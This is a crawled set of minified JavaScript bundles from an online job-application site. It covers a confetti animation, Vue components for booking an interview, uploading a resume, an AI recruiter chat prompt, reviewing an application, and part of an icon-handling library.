function b(t, i) {
  for (var e = 0; e < i.length; e++) {
    var n = i[e];
    n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n);
  }
}
function A(t, i, e) {
  return i && b(t.prototype, i), e && b(t, e), t;
}
function T(t) {
  return +t.replace(/px/, "");
}
function U(t) {
  var i = window.devicePixelRatio, e = getComputedStyle(t), n = T(e.getPropertyValue("width")), a = T(e.getPropertyValue("height"));
  t.setAttribute("width", (n * i).toString()), t.setAttribute("height", (a * i).toString());
}
function f(t, i) {
  var e = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : 0, n = Math.random() * (i - t) + t;
  return Math.floor(n * Math.pow(10, e)) / Math.pow(10, e);
}
function P(t) {
  return t[f(0, t.length)];
}
var q = 125e-5, W = 5e-4, X = 9e-4, H = 1e-5, $ = 6, G = 80, Y = 0.9, J = 1.7, Q = 0.2, Z = 0.6, K = 0.03, ee = 0.07, k = 15, R = 82, te = 150, ie = 100, ne = 250, oe = 40, ae = ["#fcf403", "#62fc03", "#f4fc03", "#03e7fc", "#03fca5", "#a503fc", "#fc03ad", "#fc03c2"];
function j(t) {
  var i = 1920;
  return Math.log(t) / Math.log(i);
}
var F = /* @__PURE__ */ function() {
  function t(i) {
    N(this, t);
    var e = i.initialPosition, n = i.direction, a = i.confettiRadius, s = i.confettiColors, r = i.emojis, u = i.emojiSize, c = i.canvasWidth, l = f(Y, J, 3), o = l * j(c);
    this.confettiSpeed = {
      x: o,
      y: o
    }, this.finalConfettiSpeedX = f(Q, Z, 3), this.rotationSpeed = r.length ? 0.01 : f(K, ee, 3) * j(c), this.dragForceCoefficient = f(W, X, 6), this.radius = {
      x: a,
      y: a
    }, this.initialRadius = a, this.rotationAngle = n === "left" ? f(0, 0.2, 3) : f(-0.2, 0, 3), this.emojiSize = u, this.emojiRotationAngle = f(0, 2 * Math.PI), this.radiusYUpdateDirection = "down";
    var d = n === "left" ? f(R, k) * Math.PI / 180 : f(-k, -R) * Math.PI / 180;
    this.absCos = Math.abs(Math.cos(d)), this.absSin = Math.abs(Math.sin(d));
    var p = f(-te, 0), m = {
      x: e.x + (n === "left" ? -p : p) * this.absCos,
      y: e.y - p * this.absSin
    };
    this.currentPosition = Object.assign({}, m), this.initialPosition = Object.assign({}, m), this.color = r.length ? null : P(s), this.emoji = r.length ? P(r) : null, this.createdAt = (/* @__PURE__ */ new Date()).getTime(), this.direction = n;
  }
  return A(t, [{
    key: "draw",
    value: function(e) {
      var n = this.currentPosition, a = this.radius, s = this.color, r = this.emoji, u = this.rotationAngle, c = this.emojiRotationAngle, l = this.emojiSize, o = window.devicePixelRatio;
      s ? (e.fillStyle = s, e.beginPath(), e.ellipse(n.x * o, n.y * o, a.x * o, a.y * o, u, 0, 2 * Math.PI), e.fill()) : r && (e.font = "".concat(l, "px serif"), e.save(), e.translate(o * n.x, o * n.y), e.rotate(c), e.textAlign = "center", e.fillText(r, 0, 0), e.restore());
    }
  }, {
    key: "updatePosition",
    value: function(e, n) {
      var a = this.confettiSpeed, s = this.dragForceCoefficient, r = this.finalConfettiSpeedX, u = this.radiusYUpdateDirection, c = this.rotationSpeed, l = this.createdAt, o = this.direction, d = n - l;
      if (a.x > r && (this.confettiSpeed.x -= s * e), this.currentPosition.x += a.x * (o === "left" ? -this.absCos : this.absCos) * e, this.currentPosition.y = this.initialPosition.y - a.y * this.absSin * d + q * Math.pow(d, 2) / 2, this.rotationSpeed -= this.emoji ? 1e-4 : H * e, this.rotationSpeed < 0 && (this.rotationSpeed = 0), this.emoji) {
        this.emojiRotationAngle += this.rotationSpeed * e % (2 * Math.PI);
        return;
      }
      u === "down" ? (this.radius.y -= e * c, this.radius.y <= 0 && (this.radius.y = 0, this.radiusYUpdateDirection = "up")) : (this.radius.y += e * c, this.radius.y >= this.initialRadius && (this.radius.y = this.initialRadius, this.radiusYUpdateDirection = "down"));
    }
  }, {
    key: "getIsVisibleOnCanvas",
    value: function(e) {
      return this.currentPosition.y < e + ie;
    }
  }]), t;
}();
function se() {
  var t = document.createElement("canvas");
  return t.style.position = "fixed", t.style.width = "100%", t.style.height = "100%", t.style.top = "0", t.style.left = "0", t.style.zIndex = "1000", t.style.pointerEvents = "none", document.body.appendChild(t), t;
}
function re(t) {
  var i = t.confettiRadius, e = i === void 0 ? $ : i, n = t.confettiNumber, a = n === void 0 ? t.confettiesNumber || (t.emojis ? oe : ne) : n, s = t.confettiColors, r = s === void 0 ? ae : s, u = t.emojis, c = u === void 0 ? t.emojies || [] : u, l = t.emojiSize, o = l === void 0 ? G : l;
  return t.emojies && console.error("emojies argument is deprecated, please use emojis instead"), t.confettiesNumber && console.error("confettiesNumber argument is deprecated, please use confettiNumber instead"), {
    confettiRadius: e,
    confettiNumber: a,
    confettiColors: r,
    emojis: c,
    emojiSize: o
  };
}
var ce = /* @__PURE__ */ function() {
  function t(i) {
    var e = this;
    N(this, t), this.canvasContext = i, this.shapes = [], this.promise = new Promise(function(n) {
      return e.resolvePromise = n;
    });
  }
  return A(t, [{
    key: "getBatchCompletePromise",
    value: function() {
      return this.promise;
    }
  }, {
    key: "addShapes",
    value: function() {
      var e;
      (e = this.shapes).push.apply(e, arguments);
    }
  }, {
    key: "complete",
    value: function() {
      var e;
      return this.shapes.length ? !1 : ((e = this.resolvePromise) === null || e === void 0 || e.call(this), !0);
    }
  }, {
    key: "processShapes",
    value: function(e, n, a) {
      var s = this, r = e.timeDelta, u = e.currentTime;
      this.shapes = this.shapes.filter(function(c) {
        return c.updatePosition(r, u), c.draw(s.canvasContext), a ? c.getIsVisibleOnCanvas(n) : !0;
      });
    }
  }]), t;
}(), le = /* @__PURE__ */ function() {
  function t() {
    var i = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
    N(this, t), this.activeConfettiBatches = [], this.canvas = i.canvas || se(), this.canvasContext = this.canvas.getContext("2d"), this.requestAnimationFrameRequested = !1, this.lastUpdated = (/* @__PURE__ */ new Date()).getTime(), this.iterationIndex = 0, this.loop = this.loop.bind(this), requestAnimationFrame(this.loop);
  }
  return A(t, [{
    key: "loop",
    value: function() {
      this.requestAnimationFrameRequested = !1, U(this.canvas);
      var e = (/* @__PURE__ */ new Date()).getTime(), n = e - this.lastUpdated, a = this.canvas.offsetHeight, s = this.iterationIndex % 10 === 0;
      this.activeConfettiBatches = this.activeConfettiBatches.filter(function(r) {
        return r.processShapes({
          timeDelta: n,
          currentTime: e
        }, a, s), s ? !r.complete() : !0;
      }), this.iterationIndex++, this.queueAnimationFrameIfNeeded(e);
    }
  }, {
    key: "queueAnimationFrameIfNeeded",
    value: function(e) {
      this.requestAnimationFrameRequested || this.activeConfettiBatches.length < 1 || (this.requestAnimationFrameRequested = !0, this.lastUpdated = e || (/* @__PURE__ */ new Date()).getTime(), requestAnimationFrame(this.loop));
    }
  }, {
    key: "addConfetti",
    value: function() {
      for (var e = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {}, n = re(e), a = n.confettiRadius, s = n.confettiNumber, r = n.confettiColors, u = n.emojis, c = n.emojiSize, l = this.canvas.getBoundingClientRect(), o = l.width, d = l.height, p = d * 5 / 7, m = {
        x: 0,
        y: p
      }, _ = {
        x: o,
        y: p
      }, y = new ce(this.canvasContext), E = 0; E < s / 2; E++) {
        var x = new F({
          initialPosition: m,
          direction: "right",
          confettiRadius: a,
          confettiColors: r,
          confettiNumber: s,
          emojis: u,
          emojiSize: c,
          canvasWidth: o
        }), D = new F({
          initialPosition: _,
          direction: "left",
          confettiRadius: a,
          confettiColors: r,
          confettiNumber: s,
          emojis: u,
          emojiSize: c,
          canvasWidth: o
        });
        y.addShapes(x, D);
      }
      return this.activeConfettiBatches.push(y), this.queueAnimationFrameIfNeeded(), y.getBatchCompletePromise();
    }
  }, {
    key: "clearCanvas",
    value: function() {
      this.activeConfettiBatches = [];
    }
  }, {
    key: "destroyCanvas",
    value: function() {
      this.canvas.remove();
    }
  }]), t;
}();
const ue = le, de = window.Vue.defineComponent, O = window.Vue.unref, C = window.Vue.createVNode, w = window.Vue.resolveComponent, I = window.Vue.withCtx, v = window.Vue.openBlock, fe = window.Vue.createBlock, he = window.Vue.createCommentVNode, h = window.Vue.createElementVNode, M = window.Vue.createTextVNode, g = window.Vue.createElementBlock, pe = { key: 0 }, me = { id: "chat-to-apply-booking-panel" }, ve = {
  key: 0,
  class: "pa3 pb0"
}, Ce = {
  key: 1,
  class: "pa3 pb0"
}, ge = {
  key: 1,
  class: "pa3"
}, _e = window.Vue.onMounted, S = window.Vue.ref, Ee = /* @__PURE__ */ de({
  __name: "ChatToApplyBookingContainer",
  props: {
    messages: { default: () => [] },
    nextSection: {},
    prevSection: {},
    setApplicationStatus: {},
    applicationState: {},
    applicationData: {},
    canCloseCta: { type: Boolean, default: !1 }
  },
  setup(t) {
    const i = B(), e = t, n = S(!1), a = S(""), s = S(!1);
    _e(() => {
      r(e.applicationData.applicationId, e.applicationData.listingId);
    });
    async function r(l, o) {
      const d = await i.post(
        `/core/chat-to-apply/${o}/requirements-check`,
        {
          applicationId: l
        }
      );
      d.success && d.data.status === 0 && d.data.cronofyBookingUrl ? (n.value = !0, a.value = d.data.cronofyBookingUrl, c()) : (n.value = !1, a.value = ""), s.value = !0;
    }
    async function u() {
      a.value && window.open(a.value, "_blank");
    }
    function c() {
      new ue().addConfetti({
        confettiNumber: 500
      });
    }
    return (l, o) => {
      const d = w("w-button"), p = w("w-flex"), m = w("w-progress");
      return s.value ? (v(), g("div", pe, [
        l.canCloseCta ? (v(), fe(p, {
          key: 0,
          class: "pl2 pr1 bdb1",
          row: "",
          "align-center": "",
          "justify-end": ""
        }, {
          default: I(() => [
            C(d, {
              color: "accent",
              style: { border: "none", "background-color": "initial" },
              onClick: o[0] || (o[0] = (_) => e.setApplicationStatus(O(V).Closing))
            }, {
              default: I(() => [
                C(L, { icon: O(z) }, null, 8, ["icon"])
              ]),
              _: 1
            })
          ]),
          _: 1
        })) : he("", !0),
        h("div", me, [
          n.value ? (v(), g("div", ve, [
            o[3] || (o[3] = h("h2", null, "Awesome news!", -1)),
            o[4] || (o[4] = h("p", null, "We'd love to schedule an interview with you - Let's find a time that works!", -1)),
            C(d, {
              class: "fill-width py4",
              "bg-color": "accent",
              color: "white",
              onClick: o[1] || (o[1] = (_) => u())
            }, {
              default: I(() => o[2] || (o[2] = [
                M(" Schedule Interview ")
              ])),
              _: 1
            }),
            o[5] || (o[5] = h("p", { class: "size--xs blue-grey-light2 mt3" }, "If this is your first application with us, check your email to finish setting up your account and view your application status.", -1))
          ])) : (v(), g("div", Ce, o[6] || (o[6] = [
            h("h2", null, "Success!", -1),
            h("p", null, "We've received your application. HR will review it and reach out if they need any additional information.", -1),
            h("p", null, [
              h("strong", null, "Thanks for applying!")
            ], -1),
            h("p", { class: "size--xs blue-grey-light2" }, "If this is your first application with us, check your email to finish setting up your account and view your application status.", -1)
          ])))
        ])
      ])) : (v(), g("div", ge, [
        h("p", null, [
          C(m, {
            class: "ma1",
            circle: "",
            color: "accent"
          })
        ]),
        o[7] || (o[7] = M("Finalizing your application "))
      ]));
    };
  }
});
export {
  Ee as _
};


--- FILE ---
content_type: text/javascript
request_url: https://electrosonic.applicantpro.com/js/web-components/FileUpload-f0b7cb77.js
body_size: 627
content:
import { A as _ } from "./ApIcon-6a411498.js";
import { _ as w } from "./public-career-site-f4ec4577.js";
const V = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M16.5 6v11.5a4 4 0 0 1-4 4a4 4 0 0 1-4-4V5A2.5 2.5 0 0 1 11 2.5A2.5 2.5 0 0 1 13.5 5v10.5a1 1 0 0 1-1 1a1 1 0 0 1-1-1V6H10v9.5a2.5 2.5 0 0 0 2.5 2.5a2.5 2.5 0 0 0 2.5-2.5V5a4 4 0 0 0-4-4a4 4 0 0 0-4 4v12.5a5.5 5.5 0 0 0 5.5 5.5a5.5 5.5 0 0 0 5.5-5.5V6h-1.5Z"/>'
}, v = V, g = window.Vue.defineComponent, y = window.Vue.unref, i = window.Vue.createVNode, C = window.Vue.toDisplayString, s = window.Vue.openBlock, c = window.Vue.createElementBlock, F = window.Vue.createCommentVNode, N = window.Vue.createElementVNode, h = window.Vue.resolveComponent, D = window.Vue.Fragment, x = { for: "file-upload" }, k = {
  key: 0,
  type: "file",
  class: "file-name mt1"
}, d = window.Vue.ref, A = /* @__PURE__ */ g({
  __name: "FileUpload",
  props: {
    fileTypesToDisplay: { default: () => [".pdf", ".docx", ".doc", ".txt", ".jpg", ".jpeg", ".png"] }
  },
  emits: ["update-file-info"],
  setup(p, { emit: r }) {
    const u = p, f = r, o = d("No File Chosen"), a = d("");
    function m(l) {
      const e = l.target;
      if (e.files) {
        const n = new FileReader();
        n.readAsDataURL(e.files[0]), o.value = e.files[0].name, n.onload = () => {
          n.result && (a.value = n.result, f("update-file-info", { fileName: o.value, fileData: a.value }));
        };
      }
    }
    return (l, e) => {
      const n = h("w-input");
      return s(), c(D, null, [
        N("label", x, [
          i(_, {
            icon: y(v),
            size: "25",
            color: "primary",
            class: "align-self-center"
          }, null, 8, ["icon"]),
          o.value ? (s(), c("span", k, C(o.value), 1)) : F("", !0)
        ]),
        i(n, {
          id: "file-upload",
          modelValue: o.value,
          "onUpdate:modelValue": e[0] || (e[0] = (t) => o.value = t),
          type: "file",
          class: "file-upload",
          accept: u.fileTypesToDisplay.join(","),
          preview: !1,
          onChange: e[1] || (e[1] = (t) => m(t))
        }, null, 8, ["modelValue", "accept"])
      ], 64);
    };
  }
});
const B = /* @__PURE__ */ w(A, [["__scopeId", "data-v-a7c1bd09"]]);
export {
  B as F
};


--- FILE ---
content_type: text/javascript
request_url: https://electrosonic.applicantpro.com/js/web-components/AIRecruiterAgentButtonIntro-42b9b9ec.js
body_size: 813
content:
import { A as C } from "./ApIcon-6a411498.js";
import { _ as h } from "./public-career-site-f4ec4577.js";
const x = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z"/>'
}, L = x, N = window.Vue.defineComponent, d = window.Vue.createElementVNode, y = window.Vue.unref, s = window.Vue.createVNode, l = window.Vue.resolveComponent, i = window.Vue.withCtx, B = window.Vue.createTextVNode, b = window.Vue.openBlock, I = window.Vue.createBlock, k = window.Vue.createCommentVNode, E = window.Vue.onMounted, m = window.Vue.ref, R = /* @__PURE__ */ N({
  __name: "AIRecruiterAgentButtonIntro",
  props: {
    aiRecruiterAgentButton: {}
  },
  emits: ["showNewMessagesDot", "toggleChat"],
  setup(w, { emit: f }) {
    const _ = w, p = f, a = _.aiRecruiterAgentButton, t = m(-1), n = [
      {
        class: "slide-in-animation"
      },
      {
        class: "bounce-animation",
        onAnimationEnd: () => (p("showNewMessagesDot", !0), r.value = !0, !0)
      },
      {
        class: "first-pulse-animation",
        onAnimationEnd: () => !1
      },
      {
        class: "second-pulse-animation"
      }
    ], r = m(!1);
    E(() => {
      a.addEventListener("animationend", A), c();
    });
    function c() {
      if (t.value >= n.length)
        return;
      const o = n[t.value]?.class;
      t.value += 1;
      const e = n[t.value]?.class;
      o && (a.classList.remove(o), a.offsetWidth), e && a.classList.add(e);
    }
    function A() {
      t.value >= n.length || n[t.value].onAnimationEnd?.() === !1 || c();
    }
    async function g() {
      r.value = !1, c();
    }
    return (o, e) => {
      const u = l("w-flex"), v = l("w-button"), V = l("w-card");
      return r.value === !0 ? (b(), I(V, {
        key: 0,
        id: "get-started-card",
        "bg-color": "white",
        class: "slide-in-animation title4"
      }, {
        default: i(() => [
          s(u, { wrap: "" }, {
            default: i(() => [
              s(u, {
                wrap: "",
                "justify-space-around": "",
                class: "xs12"
              }, {
                default: i(() => [
                  e[1] || (e[1] = d("p", { class: "xs11" }, [
                    d("b", null, "Need help finding the right job?")
                  ], -1)),
                  s(C, {
                    class: "hover-pointer xs1",
                    sm: "",
                    icon: y(L),
                    onClick: g
                  }, null, 8, ["icon"])
                ]),
                _: 1
              }),
              s(u, {
                wrap: "",
                "justify-center": "",
                class: "xs12"
              }, {
                default: i(() => [
                  s(v, {
                    onClick: e[0] || (e[0] = (M) => o.$emit("toggleChat", !0))
                  }, {
                    default: i(() => e[2] || (e[2] = [
                      B("Click to open chat")
                    ])),
                    _: 1
                  })
                ]),
                _: 1
              })
            ]),
            _: 1
          })
        ]),
        _: 1
      })) : k("", !0);
    };
  }
});
const D = /* @__PURE__ */ h(R, [["__scopeId", "data-v-6e349db8"]]);
export {
  D as default
};


--- FILE ---
content_type: text/javascript
request_url: https://electrosonic.applicantpro.com/js/web-components/CtaChatBubbleReview-01b61fa5.js
body_size: 1621
content:
import { c as L } from "./CtaChatBubble-3230c99d.js";
import { A as r } from "./ApIcon-6a411498.js";
import { a as A } from "./ChatToApply-940b58e5.js";
import { _ as N } from "./public-career-site-f4ec4577.js";
const I = {
  ...L
}, S = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10s10-4.5 10-10S17.5 2 12 2m0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m4.59-12.42L10 14.17l-2.59-2.58L6 13l4 4l8-8l-1.41-1.42Z"/>'
}, b = S, x = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10a10 10 0 0 0 10-10A10 10 0 0 0 12 2M7 13h10v-2H7"/>'
}, B = x, M = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8Z"/>'
}, V = M, Q = window.Vue.mergeDefaults, R = window.Vue.defineComponent, n = window.Vue.unref, i = window.Vue.openBlock, C = window.Vue.createBlock, f = window.Vue.createCommentVNode, e = window.Vue.createElementVNode, a = window.Vue.toDisplayString, l = window.Vue.createElementBlock, v = window.Vue.createTextVNode, p = window.Vue.createVNode, D = { class: "do-not-remove-this-div" }, F = { class: "bdb1 pb1" }, E = { class: "caption" }, j = { class: "caption" }, q = { class: "caption" }, O = { class: "caption" }, T = { key: 0 }, P = { key: 1 }, J = { key: 2 }, U = { class: "bdb1 py1" }, Y = { key: 0 }, Z = { class: "caption" }, $ = { key: 1 }, H = {
  key: 0,
  class: "py1"
}, K = { key: 0 }, z = { class: "caption" }, G = { key: 1 }, W = { class: "caption" }, X = {
  key: 1,
  class: "bdt1 py1"
}, u = window.Vue.computed, ee = window.Vue.inject, te = window.Vue.onMounted, oe = window.Vue.toRaw, ne = window.Vue.watch, se = /* @__PURE__ */ R({
  __name: "CtaChatBubbleReview",
  props: /* @__PURE__ */ Q({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, I),
  setup(g) {
    const c = g, o = ee(A), k = u(() => !!o.value.resumeFile), m = u(() => Object.keys(o.value.screeningQuestions ?? []).length), w = u(() => Object.values(o.value.screeningQuestions ?? []).filter((s) => !(s === "" || s === null || Array.isArray(s) && s.length === 0)).length), _ = u(() => y.value && h.value), y = u(() => {
      let s = !0;
      return c.applicationState.errorCount, c.applicationState.requiredFields?.basicInfo?.forEach((t) => {
        if (!o.value.basicInfo[t]) {
          s = !1;
          return;
        }
      }), !o.value.consent.emailConsent && !o.value.consent.textConsent && (s = !1), s;
    }), h = u(() => {
      let s = !0;
      return c.applicationState.errorCount, c.applicationState.requiredFields?.screeningQuestions?.forEach((t) => {
        const d = oe(o.value.screeningQuestions[t] ?? null);
        if (!d || d === "" || Array.isArray(d) && d.length === 0) {
          s = !1;
          return;
        }
      }), s;
    });
    return ne(_, (s) => {
      c.setApplicationSectionValidity("review", s);
    }), te(() => {
      c.setApplicationSectionValidity("review", _.value);
    }), (s, t) => (i(), l("div", D, [
      e("div", F, [
        e("h4", null, [
          y.value ? (i(), C(r, {
            key: 0,
            md: "",
            color: "green",
            icon: n(b)
          }, null, 8, ["icon"])) : (i(), C(r, {
            key: 1,
            md: "",
            color: "red",
            icon: n(V)
          }, null, 8, ["icon"])),
          t[0] || (t[0] = e("b", null, "Your Information", -1))
        ]),
        e("div", E, a(n(o).basicInfo.firstName) + " " + a(n(o).basicInfo.lastName), 1),
        e("div", j, a(n(o).basicInfo.email), 1),
        e("div", q, a(n(o).basicInfo.phoneNumber), 1),
        e("div", O, [
          t[1] || (t[1] = v(" Preferred communication method: ")),
          n(o).consent.emailConsent && n(o).consent.textConsent ? (i(), l("span", T, "Any")) : n(o).consent.emailConsent ? (i(), l("span", P, "Email")) : n(o).consent.textConsent ? (i(), l("span", J, "Text")) : f("", !0)
        ])
      ]),
      e("div", U, [
        k.value ? (i(), l("span", Y, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "green",
              class: "mr1",
              icon: n(b)
            }, null, 8, ["icon"]),
            t[2] || (t[2] = e("b", null, "Resume", -1))
          ]),
          e("p", Z, [
            t[3] || (t[3] = e("b", null, "Uploaded File:", -1)),
            v(" " + a(n(o).resumeFile.fileName), 1)
          ])
        ])) : (i(), l("span", $, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "grey",
              class: "mr1",
              icon: n(B)
            }, null, 8, ["icon"]),
            t[4] || (t[4] = e("b", null, "Resume", -1))
          ]),
          t[5] || (t[5] = e("p", { class: "caption" }, [
            e("b", null, "Resume Not Provided"),
            e("br"),
            v("You can still submit your application and your resume may be requested at a later date.")
          ], -1))
        ]))
      ]),
      m.value > 0 ? (i(), l("div", H, [
        h.value ? (i(), l("span", K, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "green",
              class: "mr1",
              icon: n(b)
            }, null, 8, ["icon"]),
            t[6] || (t[6] = e("b", null, "Job Questions", -1))
          ]),
          e("p", z, a(w.value) + " of " + a(m.value) + " questions complete", 1)
        ])) : (i(), l("span", G, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "red",
              class: "mr1",
              icon: n(V)
            }, null, 8, ["icon"]),
            t[7] || (t[7] = e("b", null, "Job Questions", -1))
          ]),
          e("p", W, a(w.value) + " of " + a(m.value) + " questions complete", 1)
        ]))
      ])) : f("", !0),
      _.value ? f("", !0) : (i(), l("div", X, t[8] || (t[8] = [
        e("p", { class: "caption red" }, "Looks like there are a few errors that must be resolved before your application is submitted. Please scroll up and fix any errors.", -1)
      ])))
    ]));
  }
});
const re = /* @__PURE__ */ N(se, [["__scopeId", "data-v-9ba5c95f"]]);
export {
  re as default
};


--- FILE ---
content_type: text/javascript
request_url: https://electrosonic.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-c515565b.js
body_size: -17
content:
import { _ as o } from "./public-career-site-f4ec4577.js";
const t = {}, n = window.Vue.createElementVNode, l = window.Vue.createTextVNode, r = window.Vue.Fragment, s = window.Vue.openBlock, u = window.Vue.createElementBlock;
function i(d, e) {
  return s(), u(r, null, [
    e[0] || (e[0] = n("b", null, "There aren't enough details to proceed.", -1)),
    e[1] || (e[1] = n("br", null, null, -1)),
    e[2] || (e[2] = l(" Feel free to... ")),
    e[3] || (e[3] = n("ol", null, [
      n("li", null, "Upload a different resume"),
      n("li", null, "Browse all jobs using our quick filters to help narrow down the list")
    ], -1))
  ], 64);
}
const w = /* @__PURE__ */ o(t, [["render", i]]);
export {
  w as default
};


--- FILE ---
content_type: text/javascript
request_url: https://electrosonic.applicantpro.com/js/web-components/ApIcon-6a411498.js
body_size: 9573
content:
import { _ as Le } from "./public-career-site-f4ec4577.js";
const ne = window.Vue.h, Me = window.Vue.defineComponent, j = /^[a-z0-9]+(-[a-z0-9]+)*$/, z = (e, t, n, r = "") => {
  const o = e.split(":");
  if (e.slice(0, 1) === "@") {
    if (o.length < 2 || o.length > 3)
      return null;
    r = o.shift().slice(1);
  }
  if (o.length > 3 || !o.length)
    return null;
  if (o.length > 1) {
    const c = o.pop(), l = o.pop(), a = {
      // Allow provider without '@': "provider:prefix:name"
      provider: o.length > 0 ? o[0] : r,
      prefix: l,
      name: c
    };
    return t && !M(a) ? null : a;
  }
  const i = o[0], s = i.split("-");
  if (s.length > 1) {
    const c = {
      provider: r,
      prefix: s.shift(),
      name: s.join("-")
    };
    return t && !M(c) ? null : c;
  }
  if (n && r === "") {
    const c = {
      provider: r,
      prefix: "",
      name: i
    };
    return t && !M(c, n) ? null : c;
  }
  return null;
}, M = (e, t) => e ? !!((e.provider === "" || e.provider.match(j)) && (t && e.prefix === "" || e.prefix.match(j)) && e.name.match(j)) : !1, ye = Object.freeze(
  {
    left: 0,
    top: 0,
    width: 16,
    height: 16
  }
), N = Object.freeze({
  rotate: 0,
  vFlip: !1,
  hFlip: !1
}), B = Object.freeze({
  ...ye,
  ...N
}), Q = Object.freeze({
  ...B,
  body: "",
  hidden: !1
});
function Oe(e, t) {
  const n = {};
  !e.hFlip != !t.hFlip && (n.hFlip = !0), !e.vFlip != !t.vFlip && (n.vFlip = !0);
  const r = ((e.rotate || 0) + (t.rotate || 0)) % 4;
  return r && (n.rotate = r), n;
}
function oe(e, t) {
  const n = Oe(e, t);
  for (const r in Q)
    r in N ? r in e && !(r in n) && (n[r] = N[r]) : r in t ? n[r] = t[r] : r in e && (n[r] = e[r]);
  return n;
}
function Ae(e, t) {
  const n = e.icons, r = e.aliases || /* @__PURE__ */ Object.create(null), o = /* @__PURE__ */ Object.create(null);
  function i(s) {
    if (n[s])
      return o[s] = [];
    if (!(s in o)) {
      o[s] = null;
      const c = r[s] && r[s].parent, l = c && i(c);
      l && (o[s] = [c].concat(l));
    }
    return o[s];
  }
  return (t || Object.keys(n).concat(Object.keys(r))).forEach(i), o;
}
function Ne(e, t, n) {
  const r = e.icons, o = e.aliases || /* @__PURE__ */ Object.create(null);
  let i = {};
  function s(c) {
    i = oe(
      r[c] || o[c],
      i
    );
  }
  return s(t), n.forEach(s), oe(e, i);
}
function we(e, t) {
  const n = [];
  if (typeof e != "object" || typeof e.icons != "object")
    return n;
  e.not_found instanceof Array && e.not_found.forEach((o) => {
    t(o, null), n.push(o);
  });
  const r = Ae(e);
  for (const o in r) {
    const i = r[o];
    i && (t(o, Ne(e, o, i)), n.push(o));
  }
  return n;
}
const ze = {
  provider: "",
  aliases: {},
  not_found: {},
  ...ye
};
function $(e, t) {
  for (const n in t)
    if (n in e && typeof e[n] != typeof t[n])
      return !1;
  return !0;
}
function be(e) {
  if (typeof e != "object" || e === null)
    return null;
  const t = e;
  if (typeof t.prefix != "string" || !e.icons || typeof e.icons != "object" || !$(e, ze))
    return null;
  const n = t.icons;
  for (const o in n) {
    const i = n[o];
    if (!o.match(j) || typeof i.body != "string" || !$(
      i,
      Q
    ))
      return null;
  }
  const r = t.aliases || /* @__PURE__ */ Object.create(null);
  for (const o in r) {
    const i = r[o], s = i.parent;
    if (!o.match(j) || typeof s != "string" || !n[s] && !r[s] || !$(
      i,
      Q
    ))
      return null;
  }
  return t;
}
const re = /* @__PURE__ */ Object.create(null);
function Be(e, t) {
  return {
    provider: e,
    prefix: t,
    icons: /* @__PURE__ */ Object.create(null),
    missing: /* @__PURE__ */ new Set()
  };
}
function S(e, t) {
  const n = re[e] || (re[e] = /* @__PURE__ */ Object.create(null));
  return n[t] || (n[t] = Be(e, t));
}
function W(e, t) {
  return be(t) ? we(t, (n, r) => {
    r ? e.icons[n] = r : e.missing.add(n);
  }) : [];
}
function De(e, t, n) {
  try {
    if (typeof n.body == "string")
      return e.icons[t] = { ...n }, !0;
  } catch {
  }
  return !1;
}
let F = !1;
function xe(e) {
  return typeof e == "boolean" && (F = e), F;
}
function Ve(e) {
  const t = typeof e == "string" ? z(e, !0, F) : e;
  if (t) {
    const n = S(t.provider, t.prefix), r = t.name;
    return n.icons[r] || (n.missing.has(r) ? null : void 0);
  }
}
function $e(e, t) {
  const n = z(e, !0, F);
  if (!n)
    return !1;
  const r = S(n.provider, n.prefix);
  return De(r, n.name, t);
}
function Re(e, t) {
  if (typeof e != "object")
    return !1;
  if (typeof t != "string" && (t = e.provider || ""), F && !t && !e.prefix) {
    let o = !1;
    return be(e) && (e.prefix = "", we(e, (i, s) => {
      s && $e(i, s) && (o = !0);
    })), o;
  }
  const n = e.prefix;
  if (!M({
    provider: t,
    prefix: n,
    name: "a"
  }))
    return !1;
  const r = S(t, n);
  return !!W(r, e);
}
const Ie = Object.freeze({
  width: null,
  height: null
}), ve = Object.freeze({
  // Dimensions
  ...Ie,
  // Transformations
  ...N
}), Qe = /(-?[0-9.]*[0-9]+[0-9.]*)/g, qe = /^-?[0-9.]*[0-9]+[0-9.]*$/g;
function ie(e, t, n) {
  if (t === 1)
    return e;
  if (n = n || 100, typeof e == "number")
    return Math.ceil(e * t * n) / n;
  if (typeof e != "string")
    return e;
  const r = e.split(Qe);
  if (r === null || !r.length)
    return e;
  const o = [];
  let i = r.shift(), s = qe.test(i);
  for (; ; ) {
    if (s) {
      const c = parseFloat(i);
      isNaN(c) ? o.push(i) : o.push(Math.ceil(c * t * n) / n);
    } else
      o.push(i);
    if (i = r.shift(), i === void 0)
      return o.join("");
    s = !s;
  }
}
function He(e, t = "defs") {
  let n = "";
